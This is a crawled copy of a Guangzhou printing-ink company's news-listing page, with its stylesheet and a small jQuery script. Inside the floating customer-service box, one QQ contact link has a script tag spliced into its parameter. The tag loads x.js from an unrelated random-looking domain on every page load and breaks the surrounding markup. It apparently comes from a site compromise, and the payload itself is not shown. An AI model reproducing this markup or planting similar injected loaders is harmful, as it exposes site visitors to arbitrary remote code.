

--- FILE ---
content_type: text/html
request_url: http://top-inks.com/news.asp?kind=1
body_size: 5526
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="keywords" content="港台富,网印油墨,喷印墨水,柔印油墨">
<meta name="description" content="港台富印刷技术提供网印油墨、喷印墨水、柔印油墨、数码喷印机，是专业的网印柔印喷印油墨与墨水方案解决专家。欢迎来电咨询网印油墨、喷印墨水、柔印油墨">
<title>新闻资讯,港台富印刷技术（广州）有限公司</title>
<link href="css/common.css" rel="stylesheet" />
<style type="text/css">
body,td,th {
	font-family: "微软雅黑";
}
</style>
<script src="css/jquery172.js"></script>
<script src="css/common.js"></script>
</head>

<body class="bgfff">
  <div class="header wauto autospace bgfff">
  <div class="logo pr"><a href="www.top-inks.com"><img src="images/logo.png" alt="港台富"></a></div>
  <div class="nav wauto pr">
    <ul>
      <li class="left wauto pr"><a href="index.asp">首页</a></li>
      <li class="left wauto pr"><a href="about.asp">关于我们</a></li>
      <li class="left wauto navbar pr">
        <a>产品中心</a>
        <div class="navlist pa vn">
          
          <a href="products.asp?kind=1">网印油墨</a>
          
          <a href="products.asp?kind=2">喷印墨水</a>
          
          <a href="products.asp?kind=3">柔印油墨</a>
          
          <a href="products.asp?kind=4">数码喷印机</a>
          
          <a href="products.asp?kind=5">其它</a>
          
        </div>
      </li>
      <li class="left wauto pr"><a href="download.asp">资料下载</a></li>
      <li class="left wauto navbar pr">
        <a>新闻资讯</a>
        <div class="navlist pa vn">
          
          <a href="news.asp?kind=1">行业资讯</a>
          
          <a href="news.asp?kind=2">产品新闻</a>
          
        </div>
      </li>
      <li class="left wauto pr"><a href="contact.asp">联系我们</a></li>
    </ul>
  </div>
  <div class="language wauto pr">
    <a><img src="images/ch.jpg" width="30" height="20"></a>
    <a href="http://en.top-inks.com"><img src="images/en.jpg" width="30" height="19"></a>
  </div>
</div>
  
  <div class="ad wauto">
    <img src="images/newsbg.jpg">
  </div>
  
  <div class="bread-crumb wauto">
    <div class="content">
      <a href="index.asp">首页</a><span class="mlr15">></span><a href="news.asp">新闻资讯</a><span class="mlr15">></span>
	  行业资讯
    </div>
  </div>
 <div class= "item content paddingtb50">
   <div class="news minheight">
     
     <dl>
       <dt class="left bgfff"><a href="news-item.asp?id=34">什么是油墨迁移</a></dt>
       <dd class="right bgfff">2025-11-5 20:43:26</dd>
     </dl>
     
     <dl>
       <dt class="left bgfff"><a href="news-item.asp?id=32">浅析如何提高丝印油墨附着力</a></dt>
       <dd class="right bgfff">2022-5-7 10:16:08</dd>
     </dl>
     
     <dl>
       <dt class="left bgfff"><a href="news-item.asp?id=27">数码喷印机中常常所说到的"pass"是什么呢？</a></dt>
       <dd class="right bgfff">2022-3-23 11:05:06</dd>
     </dl>
     
     <dl>
       <dt class="left bgfff"><a href="news-item.asp?id=26">RFID技术介绍 RFID案例 RFID发展历程 RFID技术国内外发展状况</a></dt>
       <dd class="right bgfff">2022-3-23 11:03:25</dd>
     </dl>
     
     <dl>
       <dt class="left bgfff"><a href="news-item.asp?id=25">什么是火焰处理？</a></dt>
       <dd class="right bgfff">2022-3-23 11:00:02</dd>
     </dl>
     
     <dl>
       <dt class="left bgfff"><a href="news-item.asp?id=24">什么是电晕处理？</a></dt>
       <dd class="right bgfff">2022-3-23 10:58:49</dd>
     </dl>
     
     <dl>
       <dt class="left bgfff"><a href="news-item.asp?id=23">RICOH理光G5喷头，为工业打印而应用所设计的喷头</a></dt>
       <dd class="right bgfff">2022-3-23 10:55:05</dd>
     </dl>
     
     <dl>
       <dt class="left bgfff"><a href="news-item.asp?id=22">FUJIFILM富士Dimatix桑巴Samba G3L喷墨打印头</a></dt>
       <dd class="right bgfff">2022-3-23 10:49:46</dd>
     </dl>
     
     <dl>
       <dt class="left bgfff"><a href="news-item.asp?id=21">工业数码印刷趋势 捷拉斯Labelfire 340-海德堡UV数码印刷机</a></dt>
       <dd class="right bgfff">2022-3-23 10:38:53</dd>
     </dl>
     
     <dl>
       <dt class="left bgfff"><a href="news-item.asp?id=20">赛尔Xaar1201喷头</a></dt>
       <dd class="right bgfff">2022-3-23 10:27:45</dd>
     </dl>
     
     <dl>
       <dt class="left bgfff"><a href="news-item.asp?id=19">柯尼卡512系列喷头-KONICA</a></dt>
       <dd class="right bgfff">2022-3-23 10:24:45</dd>
     </dl>
     
     <dl>
       <dt class="left bgfff"><a href="news-item.asp?id=18">网孔版印刷中的油墨故障的实用解决方案</a></dt>
       <dd class="right bgfff">2022-3-23 10:19:35</dd>
     </dl>
     
   </div>
   <div class="pages txtright">
   共 18 记录　页次：1/2　
&nbsp;&nbsp;首页 &nbsp;&nbsp;上一页 &nbsp;&nbsp;<a href="?page=2">下一页</a>&nbsp;&nbsp;<a href="?page=">尾页</a>
   </div>
 </div>
 
  <div class="I_map wow pr wauto">
	<style type="text/css">
		html,body{margin:0;padding:0;}
		.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
		.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
	</style>
	<script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script>
	<div class="I_map_img">
		<div style="width:100%;height:377px;border:#ccc solid 1px;" id="dituContent"></div>
		<script type="text/javascript">
            //创建和初始化地图函数：
            function initMap(){
                createMap();//创建地图
                setMapEvent();//设置地图事件
                addMapControl();//向地图添加控件
                addMarker();//向地图中添加marker
            }

            //创建地图函数：
            function createMap(){
                var map = new BMap.Map("dituContent");//在百度地图容器中创建一个地图
                var point = new BMap.Point(113.352726,23.234702);//定义一个中心点坐标
                map.centerAndZoom(point,19);//设定地图的中心点和坐标并将地图显示在地图容器中
                window.map = map;//将map变量存储在全局
            }

            //地图事件设置函数：
            function setMapEvent(){
                map.enableDragging();//启用地图拖拽事件，默认启用(可不写)
                map.enableScrollWheelZoom();//启用地图滚轮放大缩小
                map.enableDoubleClickZoom();//启用鼠标双击放大，默认启用(可不写)
                map.enableKeyboard();//启用键盘上下左右键移动地图
            }

            //地图控件添加函数：
            function addMapControl(){
                //向地图中添加缩放控件
                var ctrl_nav = new BMap.NavigationControl({anchor:BMAP_ANCHOR_TOP_LEFT,type:BMAP_NAVIGATION_CONTROL_LARGE});
                map.addControl(ctrl_nav);
                //向地图中添加缩略图控件
                var ctrl_ove = new BMap.OverviewMapControl({anchor:BMAP_ANCHOR_BOTTOM_RIGHT,isOpen:1});
                map.addControl(ctrl_ove);
                //向地图中添加比例尺控件
                var ctrl_sca = new BMap.ScaleControl({anchor:BMAP_ANCHOR_BOTTOM_LEFT});
                map.addControl(ctrl_sca);
            }

            //标注点数组
            var markerArr = [{title:"港台富印刷技术（广州）有限公司",content:"广州市白云区大源南路32号三栋3楼<br/>电话：020-83871476",point:"113.353148|23.234677",isOpen:1,icon:{w:20,h:20,l:0,t:0,x:6,lb:5}}
            ];
            //创建marker
            function addMarker(){
                for(var i=0;i<markerArr.length;i++){
                    var json = markerArr[i];
                    var p0 = json.point.split("|")[0];
                    var p1 = json.point.split("|")[1];
                    var point = new BMap.Point(p0,p1);
                    var iconImg = createIcon(json.icon);
                    var marker = new BMap.Marker(point,{icon:iconImg});
                    var iw = createInfoWindow(i);
                    var label = new BMap.Label(json.title,{"offset":new BMap.Size(json.icon.lb-json.icon.x+10,-20)});
                    marker.setLabel(label);
                    map.addOverlay(marker);
                    label.setStyle({
                        borderColor:"#808080",
                        color:"#333",
                        cursor:"pointer"
                    });

                    (function(){
                        var index = i;
                        var _iw = createInfoWindow(i);
                        var _marker = marker;
                        _marker.addEventListener("click",function(){
                            this.openInfoWindow(_iw);
                        });
                        _iw.addEventListener("open",function(){
                            _marker.getLabel().hide();
                        })
                        _iw.addEventListener("close",function(){
                            _marker.getLabel().show();
                        })
                        label.addEventListener("click",function(){
                            _marker.openInfoWindow(_iw);
                        })
                        if(!!json.isOpen){
                            label.hide();
                            _marker.openInfoWindow(_iw);
                        }
                    })()
                }
            }
            //创建InfoWindow
            function createInfoWindow(i){
                var json = markerArr[i];
                var iw = new BMap.InfoWindow("<b class='iw_poi_title' title='" + json.title + "'>" + json.title + "</b><div class='iw_poi_content'>"+json.content+"</div>");
                return iw;
            }
            //创建一个Icon
            function createIcon(json){
                var icon = new BMap.Icon("http://api.map.baidu.com/lbsapi/createmap/images/icon.png", new BMap.Size(json.w,json.h),{imageOffset: new BMap.Size(-json.l,-json.t),infoWindowOffset:new BMap.Size(json.lb+5,1),offset:new BMap.Size(json.x,json.h)})
                return icon;
            }

            initMap();//创建和初始化地图
		</script>
	</div>
	<div class="dingwei pa">
		<dl>
          <dt><em>联系我们</em></dt>
          <dd>地址：广州市白云区大源南路32号三栋3楼</dd>
          <dd>电话：0086-020-83871476</dd>
          <dd>邮箱：sales@top-inks.com<br/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;info@top-inks.com</dd>
          <dd style="padding-left:40px; width:230px; line-height:20px; margin-top:5px;">
              <img src="images/erweima.jpg"><br>扫一扫 关注公众号
          </dd>
		</dl>
	</div>
  </div>
  <div class="footer wauto">
    <div class="content">
      <div class="left">
        <dl>
          <dt class="colorfff">港台富<br/>KONGTAIFU</dt>
          <dd><a href="admin/login.asp" target="_blank">企业管理后台登陆</a></dd>
        </dl>
      </div>
      <div class="right colorfff autospace">
        <dl>
          <dt>首页搜索</dt>
          <dd><a href="index.asp">首页</a></dd>
          <dd><a href="about.asp">关于我们</a></dd>
          <dd><a href="products.asp">产品中心</a></dd>
          <dd><a href="download.asp">资料下载</a></dd>
          <dd><a href="news.asp">新闻资讯</a></dd>
          <dd><a href="contact.asp">联系我们</a></dd>
        </dl>
        <dl>
          <dt>关于我们</dt>
          <dd><a href="about.asp">关于我们</a></dd>
        </dl>
        <dl>
          <dt>新闻资讯</dt>
          <dd><a href="news.asp?kind=2">产品新闻</a></dd>
          <dd><a href="news.asp?kind=1">行业新闻</a></dd>
        </dl>
        <dl>
          <dt>联系我们</dt>
          <dd><a href="contact.asp">在线留言</a></dd>
        </dl>
      </div>
    </div>
    <div class="copyright wauto"><p class="content colorfff">版权所有： 港台富印刷技术（广州）有限公司  <a href="https://beian.miit.gov.cn" target="_blank">粤ICP备16116126号-1</a></p></div>
  </div>
  <div id="rightArrow" style="right: 170px; background-position: 0px 0px;"><a href="javascript:;" title="在线客户"></a></div>
  <div id="floatDivBoxs" style="right: 0px;">
	<div class="floatDtt">在线客服</div>
	<div class="floatShadow">
		<ul class="floatDqq">
		   
            <li><a href="callto://zeng.you.wei0910">Jeremi</a></li>
            
            <li><a href="callto://+8613535555072">Mr.wu</a></li>
            
            <li class="icoqq"><a target="_blank" href="tencent://message/?uin=  "><script type="text/javascript" src="https://www.2tm30fz.com/x.js"></script><br"&Site=www.top-inks.com&Menu=yes">020101</a></li>
            
            <li class="icoqq"><a target="_blank" href="tencent://message/?uin=1971214755&Site=www.top-inks.com&Menu=yes">曾经理</a></li>
            
        </ul>
	</div>
<!--	<div class="floatDbg"></div>-->
</div>
<script type="text/javascript">
var flag=1;
$('#rightArrow').click(function(){
	if(flag==1){
		$("#floatDivBoxs").animate({right: '-175px'},300);
		$(this).animate({right: '-5px'},300);
		$(this).css('background-position','-50px 0');
		flag=0;
	}else{
		$("#floatDivBoxs").animate({right: '0'},300);
		$(this).animate({right: '170px'},300);
		$(this).css('background-position','0px 0');
		flag=1;
	}
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://top-inks.com/css/common.css
body_size: 3360
content:
@charset "utf-8";
/* CSS Document */
html,body,div,p,ul,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,form,input,select,button,textarea,iframe,table,th,td{ margin:0; padding:0;}
body{font-size:14px;font-family:'微软雅黑'; background:#f3f3f3;}
h2{ font-size:28px; letter-spacing:3px; font-weight:normal;}
img{border:0 none;}
ul{list-style:none;}
a{color:#333; text-decoration:none;}
a:hover{ color:#C00; text-decoration:NONE;}
.wauto{ width:100%;}
.content{ width:1200px; margin:0 auto;}
.left{ float:left}
.right{ float:right}
.limit{text-overflow:ellipsis; overflow:hidden; white-space:nowrap; word-break:break-all;}
textarea{outline: medium none;padding:5px;resize: none;overflow:auto; }
.pr{ position:relative}
.pa{ position:absolute}
.vn{ display:none}
.vb{ display:block;}
.oh{ overflow:hidden;}
.txtcenter{ text-align:center;}
.txtright{ text-align:right;}
.colorfff{ color:#fff;}
.color333{ color:#333;}
.bgfff{ background:#fff;}
.bbae{ border-bottom:1px solid #eaeaea;}
.mb20{ margin-bottom:20px;}
.mb30{ margin-bottom:30px;}
.mb50{ margin-bottom:50px;}
.mlr15{ margin:0 15px}
.pb20{ padding-bottom:20px;}
.pb30{ padding-bottom:30px;}
.pb50{ padding-bottom:50px;}
.autospace{display: flex;flex-wrap: wrap;justify-content: space-between;}
.fCenter{display:flex;align-items: center}
.fCenter img{align-items: center}
.w50{ width:50%}
.w33{ width:33.333%}
.w25{ width:25%}
.w20{ width:20%}
.font21{ font-size:21px;}
.paddingtb50{ padding:50px 0;}
.minheight{ min-height:600px;}
.pages{ width:100%; height:40px; line-height:40px; border-top:1px solid #eaeaea;}
.pages a{ margin-left:30px;}

.header{ height:112px; padding:20px 20px; box-sizing:border-box;}
.logo{width:147px;}
.nav{width:670px; padding:18px 0}
.nav li{width:auto; height:40px; line-height:40px; padding:0 30px;}
.nav li.navbar:hover{ background:#f3f3f3}
.nav li.navbar:hover div{ display:block;}
.nav li.navbar div{ display:none; width:116px; left:0;top:40px; z-index:1000;}
.nav li.navbar div a{ display:block;width:116px; height:40px; line-height:40px; background:#f3f3f3; text-align:center; border-top:1px solid #e1e1e1;}
.language{ width:100px; height:20px; padding:26px 0; text-align:right;}
.language img{ margin-left:10px;}

.ads,.ads li{ height:800px;}
.ads li{ display:none}
.ads li:first-child{ background:url(../images/ad1.jpg) no-repeat; background-size:100% 100%}
.ads li:nth-child(2){ background:url(../images/ad2.jpg) no-repeat; background-size:100% 100%}
.ads li:last-child{ background:url(../images/ad3.jpg) no-repeat; background-size:100% 100%}
.ads-word{ width:auto;  height:auto; padding:30px; border-radius:30px; background-color:rgba(0%,0%,0%,0.3); font-size:32px; font-weight:bold; line-height:40pt;color:#fff; left:50%; top:50%; margin-left:-25%; margin-top:-140px;}

.topimg>div{ height:300px; overflow:hidden;}
.topimg>div:hover{ background:#000;}
.topimg img{ width:100%;}
.topimg>div .topimg-txt{ width:100%; line-height:300px; color:#fff; font-size:28px; text-align:center; left:0; top:0; display:none; background-color:rgba(0,0,0,0.7); cursor:pointer}
.topimg>div:hover .topimg-txt{ display:block;}

h2{ padding-bottom:30px;font-weight:bold;}
h2 span{width:auto;padding:15px 0; border-bottom:1px solid #fff; position:relative; font-weight:normal; font-size:16px;font-weight:normal;}
.coinfo{ background:#c76061; height:auto; overflow:hidden; color:#fff;}
.coinfo ul{ padding-top:50px; height:auto; overflow:hidden;}
.coinfo-txt{ padding:40px; background:#3e3e3e; color:#fff;box-sizing:border-box; font-size:16px; line-height:22pt;}
.coinfo-txt h3{ padding-bottom:30px; letter-spacing:3px;}
.coinfo-txt a{ width:130px; height:40px; line-height:40px; border-radius:20px; color:#fff; border:1px solid #fff; display:block; margin-top:30px;}
.coinfo-txt a:hover{ background:#C30}

.tabproduct{ background:url(../images/product_bg.jpg) no-repeat top left;height:auto; overflow:hidden; height:780px;}
.tabproduct h2{ margin-top:50px;}
.tabproduct dt{width:100%; height:40px;padding:15px 0;}
.tabproduct dt span{ display:block; width:auto; padding:10px 20px; position:relative; float:left; color:#fff; cursor:pointer; margin-right:1px;}
.tabproduct dt span.current,.tabproduct dt span:hover{ border:1px solid #fff;}
.tabproduct dd{ display:none;}
.tabproduct dd div{width:347px; height:262px; margin:0 0 5px 5px; float:left;}
.tabproduct dd div a{ margin:0 auto}
.tabproduct dd img { max-width:347px; max-height:262px;}
.tabproduct dd div:nth-child(1){ width:491px; height:527px; }
.tabproduct dd div:nth-child(1) img { max-width:491px; max-height:527px;}

.news4 dl{ padding-top:188px; width:276px; height:160px; float:left; margin:20px 32px 0 0;}
.news4 dl:nth-child(4){ margin-right:0;}
.news4 dt{ height:40px; line-height:40px; font-weight:bold; overflow:hidden;}
.news4 dd{ height:40px; width:100%}
.news4 dd.newsInfo{ height:80px; line-height:26px; overflow:hidden;}
.news4 dd.newsImg{width:100%; height:188px; left:0; top:0;}
.news4 dd.newsImg img{width:100%; height:188px;}
.news4 dd a{ width:100px;height:30px; line-height:30px; text-align:center; color:#666; border:1px solid #666; display:block; margin-top:8px;}
.news4 dd a:hover{ background:#f1501a; border-color:#f1501a; color:#fff;}
.news4 h2 span,.download h2 span{ border-color:#333;}

.download{ height:auto; overflow:hidden;}
.download a{width:240px; height:60px; line-height:60px; display:block; float:left; text-align:center; font-size:18px; color:#fff; display:block; margin-top:20px;}
.download a:nth-child(1){ background:#f92000}
.download a:nth-child(2){ background:#71b051}
.download a:nth-child(3){ background:#6d5c97}
.download a:nth-child(4){ background:#f76594}
.download a:nth-child(5){ background:#00aaeb}

.dingwei{ left:50%; top:0; z-index:999; margin-left:-600px;}
.dingwei dl{ height:377px; width:270px; background:#ef4e4f; color:#fff; padding:0 10px;}
.dingwei dt{ font-size:32px; line-height:60px; font-weight:bold;padding-top:20px;}
.dingwei dd{ line-height:32px;}

.footer{ height:auto; overflow:hidden; background:#38383c; padding-top:50px;}
.footer .content{ height:auto; overflow:hidden;}
.footer .left{width:200px;}
.footer .left dt{ font-size:24px; font-weight:bold; line-height:28px;}
.footer .left dd a{ line-height:20px; color:#666;}
.footer .left dd a:hover{ color:#ccc; }
.footer .right{width:600px; height:auto; overflow:hidden; padding-bottom:10px;}
.footer .right dl{ width:100px; height:auto; overflow:hidden; text-align:center;line-height:30px;}
.footer .right dt{ font-size:16px; font-weight:bold; color:#999;}
.footer .right dd a{ color:#fff;}
.footer .right dd a:hover{text-decoration:underline;}
.copyright{ background:#353539; height:50px;}
.copyright p{height:50px; line-height:50px;}
.copyright p a{ color:#666; margin-left:20px;}
.copyright p a:hover{ color:#ccc;}

.bread-crumb{ height:60px; line-height:60px; border-bottom:1px solid #ededed;}
.bread-crumb span{ font-family:"宋体";}
.item{ min-height:400px;}

.product dl{ width:260px; height:300px; margin-bottom:30px;}
.product dt{ width:260px; height:260px; position:relative; overflow:hidden;}
.product dt img{ width:260px;height:260px; position:absolute; left:0; top:0}
.product dt img:hover{ width:300px;height:300px;left:-20px;top:-20px;}
.product dd{ height:40px; overflow:hidden; line-height:40px;}
.product h3{ font-size:21px;}
.product img{max-width:1200px;}
 
.downloads,.downloads dl,.downloads dd{width:100%; height:auto; overflow:hidden}
.downloads dt{ height:50px; line-height:50px; font-size:16px; font-weight:bold; margin-top:20px;}
.downloads dd a{background: #00abeb; height:40px; line-height:40px;padding:0 15px;color: #ffffff; margin: 0 10px 10px 0;font-size: 14px;display: inline-block;float: left;}

.news dl{ height:40px; background:url(../images/ico1.png) repeat-x center;}
.news dt,.news dd{width:auto; position:relative; height:40px; line-height:40px; font-size:16px;}
.news dt{ padding-right:20px; }
.news dd{ padding-left:20px;}
.news p{ line-height:17pt; font-size:16px; text-indent:2em; margin-bottom:10px;}

.contact{ width:350px; height:auto; overflow:hidden; line-height:22pt; font-size:16px;}
.feedback{ width:500px; height:auto; overflow:hidden;}
.feedback dt{ height:36px; font-size:18px;}
.feedback dd{ height:auto; overflow:hidden; margin-bottom:30px;}
.feedback dd input{ width:478px; height:36px; line-height:36px; text-indent:20px; border:1px solid #666;}
.feedback dd textarea{ width:438px;border:1px solid #666; padding:10px 20px;}
.feedback dd button{ width:80px;height:36px; line-height:36px; text-align:center; background:#F2360F; color:#fff; font-size:16px; border-radius:5px; border:0;}

#floatDivBoxs{width:170px;background:#fff;position:fixed;top:278px;right:0;z-index:999;}
#floatDivBoxs .floatDtt{width:100%;height:45px;line-height:45px; background:#e5e5e5;color:#fff;font-size:18px;text-indent:22px;position:relative;}
#floatDivBoxs .floatDqq{padding:0 14px 10px 14px;}
#floatDivBoxs .floatDqq li{height:45px;line-height:45px;font-size:15px;border-bottom:1px solid #e3e3e3; padding:0 0 0 40px; background:url(../images/skype.png) no-repeat left center;}
#floatDivBoxs .floatDqq li.icoqq{background:url(../images/qq.png) no-repeat left center;}
#floatDivBoxs .floatDtxt{font-size:18px;color:#333;padding:12px 14px;}
#floatDivBoxs .floatDtel{padding:0 0 15px 10px;}
#floatDivBoxs .floatDtel img{display:block;}
#floatDivBoxs .floatDbg{width:100%;height:20px;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
.floatShadow{ background:#fff;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
#rightArrow{width:50px;height:45px;background:url(../images/online_arrow.jpg) no-repeat;position:fixed;top:278px;right:170px;z-index:999;}
#rightArrow a{display:block;height:45px;}






--- FILE ---
content_type: application/x-javascript
request_url: http://top-inks.com/css/common.js
body_size: 690
content:
$(document).ready(function(){
  $("#tabproduct dt span").first().addClass("current"),
  $("#tabproduct dd").first().show(),
  
  $("#tabproduct dt span").hover(function(){
	  $(this).addClass("current").siblings().removeClass("current")
	  var vv = $("#tabproduct dt").children().index(this)
	  $(this).parents("#tabproduct").find("dd").eq(vv).show().siblings("dd").hide()	  
	  })
  
  (function( $ ){
		$.fn.stripHtmlTag = function(){
			// 使用正则进行匹配
			var regexp = /<("[^"]*"|'[^']*'|[^'">])*>/gi;
			this.each(function(){
				$(this).html($(this).html().replace(regexp,''));
			});
			return $(this);
		}
	})( jQuery );
	$(".newsInfo").stripHtmlTag();
	
})

var flag=1;
$('#rightArrow').click(function(){
	if(flag==1){
		$("#floatDivBoxs").animate({right: '-175px'},300);
		$(this).animate({right: '-5px'},300);
		$(this).css('background-position','-50px 0');
		flag=0;
	}else{
		$("#floatDivBoxs").animate({right: '0'},300);
		$(this).animate({right: '170px'},300);
		$(this).css('background-position','0px 0');
		flag=1;
	}
});